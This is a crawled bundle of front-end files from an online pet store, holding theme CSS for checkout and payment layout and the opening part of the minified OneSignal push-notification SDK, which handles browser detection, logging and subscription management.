.block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } div#blockcart { display: none; } i.fa.fa-shopping-bag.fa-fw.icon { color: red; } .md-36{ display:none;} div.payment-option { border: 1px solid hsla(0,0%,63%,.25); min-height: 60px; border-bottom: none; margin-bottom: 0px !important; padding-left: 10px; color: #000000; font-size: 16px !important; opacity: 0.5; border-top-right-radius: 5px; border-top-left-radius: 5px; } body#checkout .additional-information { font-size: .875rem; border-left: 1px solid hsla(0,0%,63%,.25); border-right: 1px solid hsla(0,0%,63%,.25); padding-left: 40px; border-top: 1px solid hsla(0,0%,63%,.25); } ul.menupage { list-style:none; } .menupage li { float: left; padding-left: 20px; } .menupage a.active { font-size: 14px; text-decoration: underline; font-weight: 800; }

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css
body_size: 615
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
 div#blockcart {
    display: none;
}
.container.iqit-megamenu-container,
.container.iqitmegamenu-submenu-container,
.container.container-iqitmegamenu{
    width:100%!important;
    max-width:100%!important;
}
/*body#index div.mobile_show .elementor-container{
	display:none!important;
}*/

@media(min-width:769px){
	body#index div.mobile_show iframe.elementor-background-video{
		height:560px!important;
	}
	body#index div.mobile_show .elementor-container{
		min-height:560px!important;
	}
}
@media(max-width:767px){
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone{
		display:block!important;
	}
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone + .elementor-container{
		display:block!important;
	}
	body#index div.show_desktop{
		display:none!important;
	}
}
.fa.fa-eye-slash{
    color: #000000;
    font-size: 16px;
  }

  


  div.payment-option {
	border: 1px solid hsla(0,0%,63%,.25);
	min-height: 50px;
	border-bottom: none;
	margin-bottom: 0px !important;
	padding: 10px;padding-top: 12px;
	color: #000000;
	font-size: 16px !important;
	
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;margin-bottom: -1px !important;background: hsla(0,0%,80%,.30);
	}
	body#checkout .additional-information {
	font-size: .875rem;
	border-left: 1px solid hsla(0,0%,63%,.25);
	border-right: 1px solid hsla(0,0%,63%,.25);
	
	border-top: 1px solid hsla(0,0%,63%,.25);    margin-left: 0px;margin-top: 0px;margin-bottom: -3px;
    padding: 30px;
	}

	div#payment-option-3-additional-information {
		border-top: 0px;
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	div#payment-option-3-container{
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	.payment-option img {
		width: 120px;
	}
	/* span.custom-radio {
		display: none;
	} */

	@media only screen and (max-width: 600px){
	.col-6 {
		flex: 0 0 50%;
		max-width: 40%;
	}

	.js-product-miniature-wrapper.col-6.col-md-4.col-lg-4.col-xl-3 {
		margin: 5%;
		width: calc(100%-10%) !important;
	}
	#search_filters .facet .facet-label .custom-checkbox, #search_filters .facet .facet-label .custom-radio{
		top:0px;
	}
	#search_filters .facet .facet-label, #search_filters_brands .facet .facet-label, #search_filters_suppliers .facet .facet-label{
		margin-bottom:10px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/onesignal/views/js/OneSignalSDK.js
body_size: 79642
content:
/**
 * This source file is subject to a commercial license from OneSignal
 *
 * @author    OneSignal
 * @copyright Copyright (c) 2014 OneSignal
 * @license   Commercial license
*/
!function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=56)}([function(e,t,n){"use strict";function i(e,t){function n(){this.constructor=e}v(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}function r(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.indexOf(i)<0&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)t.indexOf(i[r])<0&&(n[i[r]]=e[i[r]]);return n}function o(e,t,n,i){var r,o=arguments.length,s=o<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(s=(o<3?r(s):o>3?r(t,n,s):r(t,n))||s);return o>3&&s&&Object.defineProperty(t,n,s),s}function s(e,t){return function(n,i){t(n,i,e)}}function a(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function u(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{u(i.next(e))}catch(e){o(e)}}function a(e){try{u(i.throw(e))}catch(e){o(e)}}function u(e){e.done?r(e.value):new n(function(t){t(e.value)}).then(s,a)}u((i=i.apply(e,t||[])).next())})}function c(e,t){function n(e){return function(t){return i([e,t])}}function i(n){if(r)throw new TypeError("Generator is already executing.");for(;u;)try{if(r=1,o&&(s=o[2&n[0]?"return":n[0]?"throw":"next"])&&!(s=s.call(o,n[1])).done)return s;switch(o=0,s&&(n=[0,s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,o=n[1],n=[0];continue;case 7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=t.call(e,u)}catch(e){n=[6,e],o=0}finally{r=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var r,o,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function d(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function f(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var i,r,o=n.call(e),s=[];try{for(;(void 0===t||t-- >0)&&!(i=o.next()).done;)s.push(i.value)}catch(e){r={error:e}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}return s}function g(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(f(arguments[t]));return e}function p(e){return this instanceof p?(this.v=e,this):new p(e)}function h(e,t,n){function i(e){l[e]&&(c[e]=function(t){return new Promise(function(n,i){d.push([e,t,n,i])>1||r(e,t)})})}function r(e,t){try{o(l[e](t))}catch(e){u(d[0][3],e)}}function o(e){e.value instanceof p?Promise.resolve(e.value.v).then(s,a):u(d[0][2],e)}function s(e){r("next",e)}function a(e){r("throw",e)}function u(e,t){e(t),d.shift(),d.length&&r(d[0][0],d[0][1])}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var c,l=n.apply(e,t||[]),d=[];return c={},i("next"),i("throw"),i("return"),c[Symbol.asyncIterator]=function(){return this},c}function m(e){function t(t,r){e[t]&&(n[t]=function(n){return(i=!i)?{value:p(e[t](n)),done:"return"===t}:r?r(n):n})}var n,i;return n={},t("next"),t("throw",function(e){throw e}),t("return"),n[Symbol.iterator]=function(){return this},n}function b(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t=e[Symbol.asyncIterator];return t?t.call(e):"function"==typeof d?d(e):e[Symbol.iterator]()}Object.defineProperty(t,"__esModule",{value:!0}),t.__extends=i,n.d(t,"__assign",function(){return S}),t.__rest=r,t.__decorate=o,t.__param=s,t.__metadata=a,t.__awaiter=u,t.__generator=c,t.__exportStar=l,t.__values=d,t.__read=f,t.__spread=g,t.__await=p,t.__asyncGenerator=h,t.__asyncDelegator=m,t.__asyncValues=b;var v=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},S=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++){t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e}},function(e,t,n){var i,r;!function(o,s){"use strict";i=s,void 0!==(r="function"==typeof i?i.call(t,n,t,e):i)&&(e.exports=r)}(0,function(){"use strict";function e(e){return typeof console!==a&&(void 0!==console[e]?t(console,e):void 0!==console.log?t(console,"log"):s)}function t(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function n(e,t,n){return function(){typeof console!==a&&(i.call(this,t,n),this[e].apply(this,arguments))}}function i(e,t){for(var n=0;n<u.length;n++){var i=u[n];this[i]=n<e?s:this.methodFactory(i,e,t)}}function r(t,i,r){return e(t)||n.apply(this,arguments)}function o(e,t,n){function o(e){var t=(u[e]||"silent").toUpperCase();try{return void(window.localStorage[d]=t)}catch(e){}try{window.document.cookie=encodeURIComponent(d)+"="+t+";"}catch(e){}}function s(){var e;try{e=window.localStorage[d]}catch(e){}if(typeof e===a)try{var t=window.document.cookie,n=t.indexOf(encodeURIComponent(d)+"=");n&&(e=/^([^;]+)/.exec(t.slice(n))[1])}catch(e){}return void 0===l.levels[e]&&(e=void 0),e}var c,l=this,d="loglevel";e&&(d+=":"+e),l.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},l.methodFactory=n||r,l.getLevel=function(){return c},l.setLevel=function(t,n){if("string"==typeof t&&void 0!==l.levels[t.toUpperCase()]&&(t=l.levels[t.toUpperCase()]),!("number"==typeof t&&t>=0&&t<=l.levels.SILENT))throw"log.setLevel() called with invalid level: "+t;if(c=t,!1!==n&&o(t),i.call(l,t,e),typeof console===a&&t<l.levels.SILENT)return"No console available for logging"},l.setDefaultLevel=function(e){s()||l.setLevel(e,!1)},l.enableAll=function(e){l.setLevel(l.levels.TRACE,e)},l.disableAll=function(e){l.setLevel(l.levels.SILENT,e)};var f=s();null==f&&(f=null==t?"WARN":t),l.setLevel(f,!1)}var s=function(){},a="undefined",u=["trace","debug","info","warn","error"],c=new o,l={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=l[e];return t||(t=l[e]=new o(e,c.getLevel(),c.methodFactory)),t};var d=typeof window!==a?window.log:void 0;return c.noConflict=function(){return typeof window!==a&&window.log===c&&(window.log=d),c},c})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(25),r=n(36),o=n(4),s=n(19),a=function(){function e(){}return e.getBuildEnv=function(){return i.BuildEnvironmentKind.Production},e.getWindowEnv=function(){return"undefined"==typeof window?"undefined"!=typeof self&&void 0!==self.registration?o.WindowEnvironmentKind.ServiceWorker:o.WindowEnvironmentKind.Unknown:window===window.top?-1!==location.href.indexOf("initOneSignal")||"/subscribe"===location.pathname&&""===location.search&&(location.hostname.endsWith(".onesignal.com")||location.hostname.endsWith(".os.tc")||-1!==location.hostname.indexOf(".localhost")&&e.getBuildEnv()===i.BuildEnvironmentKind.Development)?o.WindowEnvironmentKind.OneSignalSubscriptionPopup:o.WindowEnvironmentKind.Host:"/webPushIframe"===location.pathname?o.WindowEnvironmentKind.OneSignalProxyFrame:"/webPushModal"===location.pathname?o.WindowEnvironmentKind.OneSignalSubscriptionModal:o.WindowEnvironmentKind.CustomIframe},e.getTestEnv=function(){return r.TestEnvironmentKind.None},e.getBuildEnvPrefix=function(t){switch(void 0===t&&(t=e.getBuildEnv()),t){case i.BuildEnvironmentKind.Development:return"Dev-";case i.BuildEnvironmentKind.Staging:return"Staging-";case i.BuildEnvironmentKind.Production:return"";default:throw new s.InvalidArgumentError("buildEnv",s.InvalidArgumentReason.EnumOutOfRange)}},e.getOneSignalApiUrl=function(t){switch(void 0===t&&(t=e.getBuildEnv()),t){case i.BuildEnvironmentKind.Development:return new URL("https://localhost:3001/api/v1");case i.BuildEnvironmentKind.Staging:return new URL("https://onesignal-staging.pw/api/v1");case i.BuildEnvironmentKind.Production:return new URL("https://onesignal.com/api/v1");default:throw new s.InvalidArgumentError("buildEnv",s.InvalidArgumentReason.EnumOutOfRange)}},e}();t.default=a},function(e,t,n){"use strict";function i(e){return"[object Array]"===Object.prototype.toString.call(e)}function r(e){return G.default.isBrowser()&&(Z||(Z=document.createElement("textarea"))),Z?(Z.innerHTML=e,Z.value):e}function o(){if(""===K.name&&""===K.version)var e=K._detect(navigator.userAgent);else var e=K;return e}function s(){if(void 0===window.Promise)return!1;var e=o(),t=navigator.userAgent||"";return!(!e.safari&&void 0===navigator.serviceWorker)&&(!(e.ios||e.ipod||e.iphone||e.ipad)&&(!e.msedge&&!e.msie&&(!(t.indexOf("FBAN")>-1||t.indexOf("FBAV")>-1)&&(!navigator.appVersion.match(/ wv/)&&(!(e.firefox&&Number(e.version)<48&&(e.mobile||e.tablet))&&(!!(e.firefox&&Number(e.version)>=44)||(!!(e.safari&&Number(e.version)>=7.1)||(!!(e.samsungBrowser&&Number(e.version)>=4)||(!!((e.chrome||e.chromium)&&Number(e.version)>=42)||(!!(e.yandexbrowser&&Number(e.version)>=15.12)||(!!(e.opera&&(e.mobile||e.tablet)&&Number(e.version)>=37||e.opera&&Number(e.version)>=42)||!!e.vivaldi)))))))))))}function a(){return K.chrome||K.chromium||K.opera||K.yandex}function u(e){var t=document.querySelectorAll(e);if(t.length>0)for(var n=0;n<t.length;n++)t[n].parentNode.removeChild(t[n])}function c(){return new Promise(function(e){OneSignal.initialized?e():OneSignal.once(OneSignal.EVENTS.SDK_INITIALIZED,e)})}function l(e){return JSON.stringify(e,function(e,t){return"function"==typeof t?"[Function]":t},4)}function d(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(e)return e.apply(null,t)}function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return V.debug("Called %c"+e+"("+t.map(l).join(", ")+")",w("code"),".")}function g(e){return!!e&&!!e.match(/(?:[a-z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+\/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])/)}function p(e,t,n){if("string"==typeof e)document.querySelector(e).insertAdjacentHTML(t,n);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.insertAdjacentHTML(t,n)}}function h(e){if("string"==typeof e)for(var t=document.querySelector(e);t.firstChild;)t.removeChild(t.firstChild);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");for(;e.firstChild;)e.removeChild(e.firstChild)}}function m(e,t){if("string"==typeof e)document.querySelector(e).classList.add(t);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.classList.add(t)}}function b(e,t){if("string"==typeof e)document.querySelector(e).classList.remove(t);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.classList.remove(t)}}function v(e,t){if("string"==typeof e)return document.querySelector(e).classList.contains(t);if("object"==typeof e)return e.classList.contains(t);throw new Error(e+" must be a CSS selector string or DOM Element object.")}function S(){return K.chrome||K.yandexbrowser||K.opera||K.vivaldi||K.samsungBrowser||K.chromium?Q.CHROME:K.firefox?Q.FIREFOX:K.safari?Q.SAFARI:(V.error("OneSignal: Unable to associate device type for browser "+K.name+" "+K.version),Q.UNKNOWN)}function w(e){return"code"==e?'padding: 0 1px 1px 5px;border: 1px solid #ddd;border-radius: 3px;font-family: Monaco,"DejaVu Sans Mono","Courier New",monospace;color: #444;':"bold"==e?"font-weight: 600;color: rgb(51, 51, 51);":"alert"==e?"font-weight: 600;color: red;":"event"==e?"color: green;":"postmessage"==e?"color: orange;":"serviceworkermessage"==e?"color: purple;":""}function _(e){return new Promise(function(t){setTimeout(t,e)})}function y(){return Promise.resolve()}function O(e,t){var n=new Promise(function(e,n){setTimeout(function(){n(new z.default)},t)});return Promise.race([e,n])}function E(e,t,n){return void 0===t&&(t=y()),void 0===n&&(n=y()),e?t:n}function P(e,t){return!!e&&-1!==e.indexOf(t)}function I(e){for(var t in e)e.hasOwnProperty(t)&&void 0===e[t]&&delete e[t];return e}function C(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/.test(e)}function N(e){var t=window.location.href;t=t.toLowerCase(),e=e.replace(/[\[\]]/g,"\\$&").toLowerCase();var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}function T(){return V.warn("OneSignal: Wiping IndexedDB data."),Promise.all([X.default.remove("Ids"),X.default.remove("NotificationOpened"),X.default.remove("Options")])}function M(e){return e.charAt(0).toUpperCase()+e.slice(1)}function A(){return V.warn("OneSignal: Unsubscribing from push."),Y.default.getWindowEnv()!==J.WindowEnvironmentKind.ServiceWorker?self.registration.pushManager.getSubscription().then(function(e){if(e)return e.unsubscribe();throw new Error("Cannot unsubscribe because not subscribed.")}):q.default.isUsingSubscriptionWorkaround()?new Promise(function(e,t){V.debug("Unsubscribe from push got called, and we're going to remotely execute it in HTTPS iFrame."),OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_FROM_PUSH,null,function(n){V.debug("Unsubscribe from push succesfully remotely executed."),n.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():t("Failed to remotely unsubscribe from push.")})}):navigator.serviceWorker&&navigator.serviceWorker.controller?navigator.serviceWorker.ready.then(function(e){return e.pushManager}).then(function(e){return e.getSubscription()}).then(function(e){return e?e.unsubscribe():Promise.resolve()}):Promise.resolve()}function k(){return V.warn("OneSignal: Unregistering service worker."),Y.default.getWindowEnv()===J.WindowEnvironmentKind.OneSignalProxyFrame?Promise.resolve():navigator.serviceWorker&&navigator.serviceWorker.controller?navigator.serviceWorker.ready.then(function(e){return e.unregister()}):Promise.resolve()}function R(){return Promise.all([A(),k()])}function x(e){return new Promise(function(t){return setTimeout(t,e)})}function D(e,t){return e.substr(e.indexOf(t)+t.length)}function W(e,t,n,r){if(void 0===r&&(r=!1),t||V.error("Cannot call on() with no event: ",t),n||V.error("Cannot call on() with no task: ",n),"string"==typeof e){var o=document.querySelectorAll(e);if(o.length>0)for(var s=0;s<o.length;s++)W(o[s],t,n)}else if(i(e))for(var s=0;s<e.length;s++)W(e[s],t,n);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");var a=function(){return function(t){var i=function(){e.removeEventListener(t.type,a)};r||i(),n(t,i)}}();e.addEventListener(t,a)}}function U(){return window.__oneSignalSdkLoadCount||0}function B(e,t){return H.__awaiter(this,void 0,void 0,function(){return H.__generator(this,function(n){switch(n.label){case 0:return[4,new Promise(function(n){OneSignal.once(e,function(e){if(t){t(e)&&n(e)}else n(e)})})];case 1:return[2,n.sent()]}})})}function L(){window.__oneSignalSdkLoadCount=U()+1}function F(e){return e.replace(/\s/g,"").toLowerCase()}function j(e){for(var t="",n=Object.keys(e),i=0,r=n;i<r.length;i++){var o=r[i],s=e[o];t+=encodeURIComponent(o)+"="+encodeURIComponent(s)}return t}Object.defineProperty(t,"__esModule",{value:!0});var H=n(0),K=n(9),V=n(1),G=n(6),z=n(59),q=n(10),Y=n(2),J=n(4),X=n(11);t.isArray=i;var Z=null;t.decodeHtmlEntities=r,t.redetectBrowserUserAgent=o,t.isPushNotificationsSupported=s,t.isChromeLikeBrowser=a,t.removeDomElement=u,t.awaitOneSignalInitAndSupported=c,t.stringify=l,t.executeCallback=d,t.logMethodCall=f,t.isValidEmail=g,t.addDomElement=p,t.clearDomElementChildren=h,t.addCssClass=m,t.removeCssClass=b,t.hasCssClass=v;var Q={CHROME:5,SAFARI:7,FIREFOX:8,UNKNOWN:-99};t.getDeviceTypeForBrowser=S,t.getConsoleStyle=w,t.delay=_,t.nothing=y,t.timeoutPromise=O,t.when=E,t.contains=P,t.trimUndefined=I,t.isValidUuid=C,t.getUrlQueryParam=N,t.wipeIndexedDb=T,t.capitalize=M,t.unsubscribeFromPush=A,t.wipeServiceWorker=k,t.wipeServiceWorkerAndUnsubscribe=R,t.wait=x,t.substringAfter=D,t.once=W,t.getSdkLoadCount=U,t.awaitSdkEvent=B,t.incrementSdkLoadCount=L,t.prepareEmailForHashing=F,t.encodeHashAsUriComponent=j},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.ServiceWorker="ServiceWorker",e.Host="Host",e.OneSignalSubscriptionPopup="Popup",e.OneSignalSubscriptionModal="Modal",e.OneSignalProxyFrame="ProxyFrame",e.CustomIframe="CustomFrame",e.Unknown="Unknown"}(t.WindowEnvironmentKind||(t.WindowEnvironmentKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=n(6),o=n(2),s=n(4),a=n(3),u=["notifyButtonHovering","notifyButtonHover","notifyButtonButtonClick","notifyButtonLauncherClick","animatedElementHiding","animatedElementHidden","animatedElementShowing","animatedElementShown","activeAnimatedElementActivating","activeAnimatedElementActive","activeAnimatedElementInactivating","activeAnimatedElementInactive","dbRetrieved","dbSet","testEvent"],c=["onesignal.prompt.custom.clicked","onesignal.prompt.native.permissionchanged","onesignal.subscription.changed","onesignal.internal.subscriptionset","dbRebuilt","initialize","subscriptionSet","sendWelcomeNotification","subscriptionChange","notificationPermissionChange","dbSet","register","notificationDisplay","notificationDismiss","notificationClick","permissionPromptDisplay","testWouldDisplay","testInitOptionDisabled","popupWindowTimeout"],l={notificationPermissionChange:"onesignal.prompt.native.permissionchanged",subscriptionChange:"onesignal.subscription.changed",customPromptClick:"onesignal.prompt.custom.clicked"},d=function(){function e(){}return e.trigger=function(t,n,d){if(void 0===d&&(d=null),!a.contains(u,t)){var f=n;if(d)var g=a.capitalize(o.default.getWindowEnv().toString())+" ⬸ "+a.capitalize(d);else var g=a.capitalize(o.default.getWindowEnv().toString());f||!1===f?i.debug("("+g+") » %c"+t+":",a.getConsoleStyle("event"),f):i.debug("("+g+") » %c"+t,a.getConsoleStyle("event"))}if(r.default.isBrowser()){if(t===OneSignal.EVENTS.SDK_INITIALIZED){if(OneSignal.initialized)return;OneSignal.initialized=!0}OneSignal.emit(t,n)}if(l.hasOwnProperty(t)){var p=l[t];e._triggerLegacy(p,n)}if(r.default.isBrowser()&&(o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalSubscriptionPopup||o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalProxyFrame)){opener||parent?a.contains(c,t)&&(o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalSubscriptionPopup?OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,{eventName:t,eventData:n}):OneSignal.proxyFrame.retriggerRemoteEvent(t,n)):i.error("Could not send event '"+t+"' back to host page because no creator (opener or parent) found!")}},e._triggerLegacy=function(e,t){var n=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:t});window.dispatchEvent(n)},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(2),r=n(4),o=function(){function e(){}return e.isBrowser=function(){return"undefined"!=typeof window},e.version=function(){return Number("150040")},Object.defineProperty(e,"TRADITIONAL_CHINESE_LANGUAGE_TAG",{get:function(){return["tw","hant"]},enumerable:!0,configurable:!0}),Object.defineProperty(e,"SIMPLIFIED_CHINESE_LANGUAGE_TAG",{get:function(){return["cn","hans"]},enumerable:!0,configurable:!0}),e.getLanguage=function(){var t=navigator.language;if(t){t=t.toLowerCase();var n=t.split("-");if("zh"==n[0]){for(var i=0,r=e.TRADITIONAL_CHINESE_LANGUAGE_TAG;i<r.length;i++){var o=r[i];if(-1!==n.indexOf(o))return"zh-Hant"}for(var s=0,a=e.SIMPLIFIED_CHINESE_LANGUAGE_TAG;s<a.length;s++){var u=a[s];if(-1!==n.indexOf(u))return"zh-Hans"}return"zh-Hant"}return n[0].substring(0,2)}return"en"},e.supportsServiceWorkers=function(){switch(i.default.getWindowEnv()){case r.WindowEnvironmentKind.ServiceWorker:return!0;default:return"undefined"!=typeof navigator&&"serviceWorker"in navigator}},e.getSdkStylesVersionHash=function(){return"f6167d99955e6358ecf2599d34a8514f"},e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(57),o=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t}(r);t.default=o},function(e,t,n){"use strict";function i(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var r=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,a=i(e),u=1;u<arguments.length;u++){n=Object(arguments[u]);for(var c in n)r.call(n,c)&&(a[c]=n[c]);if(Object.getOwnPropertySymbols){s=Object.getOwnPropertySymbols(n);for(var l=0;l<s.length;l++)o.call(n,s[l])&&(a[s[l]]=n[s[l]])}}return a}},function(e,t,n){!function(t,i,r){void 0!==e&&e.exports?e.exports=r():n(58)("bowser",r)}(0,0,function(){function e(e){function t(t){var n=e.match(t);return n&&n.length>1&&n[1]||""}var n,i=t(/(ipod|iphone|ipad)/i).toLowerCase(),r=/like android/i.test(e),o=!r&&/android/i.test(e),a=/nexus\s*[0-6]\s*/i.test(e),u=!a&&/nexus\s*[0-9]+/i.test(e),c=/CrOS/.test(e),l=/silk/i.test(e),d=/sailfish/i.test(e),f=/tizen/i.test(e),g=/(web|hpw)os/i.test(e),p=/windows phone/i.test(e),h=(/SamsungBrowser/i.test(e),!p&&/windows/i.test(e)),m=!i&&!l&&/macintosh/i.test(e),b=!o&&!d&&!f&&!g&&/linux/i.test(e),v=t(/edge\/(\d+(\.\d+)?)/i),S=t(/version\/(\d+(\.\d+)?)/i),w=/tablet/i.test(e)&&!/tablet pc/i.test(e),_=!w&&/[^-]mobi/i.test(e),y=/xbox/i.test(e);/opera/i.test(e)?n={name:"Opera",opera:s,version:S||t(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(e)?n={name:"Opera",opera:s,version:t(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||S}:/SamsungBrowser/i.test(e)?n={name:"Samsung Internet for Android",samsungBrowser:s,version:S||t(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i.test(e)?n={name:"Opera Coast",coast:s,version:S||t(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i.test(e)?n={name:"Yandex Browser",yandexbrowser:s,version:S||t(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(e)?n={name:"UC 